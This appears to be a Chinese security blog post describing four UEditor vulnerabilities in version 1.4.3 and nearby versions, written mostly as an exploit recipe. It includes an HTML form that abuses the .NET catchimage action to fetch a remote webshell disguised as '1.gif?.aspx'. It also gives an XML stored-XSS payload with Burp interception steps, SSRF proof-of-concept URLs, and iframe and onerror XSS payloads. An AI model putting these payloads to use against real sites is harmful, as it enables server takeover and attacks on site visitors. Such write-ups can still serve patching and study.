

漏洞(一):net.版本1.4.3文件上传

http://domain/controller.ashx?action=catchimage 参数为catchimage,

case:”catchimage”,这里会实例化类,在具体实现文件上传的类的方法里只验证了content-type类型

<form action="http://xx.com/ueditor/net/controller.ashx?action=catchimage" enctype="multipart/form-data" method="POST"> <p>shell addr: <input type="text" name="source[]" /></p> <input type="submit" value="Submit" /> </form>

需准备一个图片马儿,远程shell地址需要指定扩展名为 1.gif?.aspx

远程抓图片然后使用?.aspx 作为后辍,因为后辍是通过截断 . 来获取的后端验证方式是ContentType图片默认的格式就是image/jpeg

漏洞(二):XML文件上传导致存储型XSS

----------------------------------------

上传路径如下

/ueditor/index.html/ueditor/asp/controller.asp?action=uploadimage/ueditor/asp/controller.asp?action=uploadfile/ueditor/net/controller.ashx?action=uploadimage/ueditor/net/controller.ashx?action=uploadfile/ueditor/php/controller.php?action=uploadfile/ueditor/php/controller.php?action=uploadimage/ueditor/jsp/controller.jsp?action=uploadfile/ueditor/jsp/controller.jsp?action=uploadimage

<html><head></head><body><something:script xmlns:something="http://www.w3.org/1999/xhtml">alert(1);</something:script></body></html>2,buprsuit抓包拦截

3,将uploadimage类型改为uploadfile,此时进方法为uploadfile,执行文件上传的操作,并修改文件后缀名为xml,最后复制上xml代码即可

4,访问listfile方法,http://domain/ueditor/php/controller.php?action=listfile即可查看文件的返回路径

5,访问上传的url文件,触发payload

漏洞(三):SSRF漏洞

----------------------------------------

1.该漏洞存在于1.4.3的jsp版本中。但1.4.3.1版本已经修复了该漏洞。

已知该版本ueditor的ssrf触发点:

/jsp/controller.jsp?action=catchimage&source[]=/jsp/getRemoteImage.jsp?upfile=/php/controller.php?action=catchimage&source[]=

2.构造poc

http://domain/cmd/ueditor/jsp/controller.jsp?action=catchimage&source[]=https://domain/filename



漏洞(四):上传存储型xss漏洞

----------------------------------------

1,没有过滤iframe 2016-12-22

poc 如下

<iframe src=”javascript:alert(1)”></iframe>



2,1.4.3版本

任意编辑内容,burp抓包替换如下即可

%3Cp%3E1111111"><ImG sRc=1 OnErRoR=prompt(1)>%3Cbr%2F%3E%3C%2Fp%3E

相关文章

暂无评论...